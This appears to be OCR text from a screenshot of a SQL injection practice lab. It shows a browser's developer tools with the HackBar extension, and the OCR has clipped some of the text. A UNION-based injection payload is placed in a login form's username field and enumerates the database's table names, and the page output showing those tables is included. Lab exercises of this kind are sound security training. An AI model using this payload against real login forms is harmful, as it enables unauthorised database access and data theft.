 table_schema=database()-- #' and password='1'
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
plit URL
xecute
Post data Referer User Agent Cookies Clear All
uname=-1' union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database()-- #&passwd=1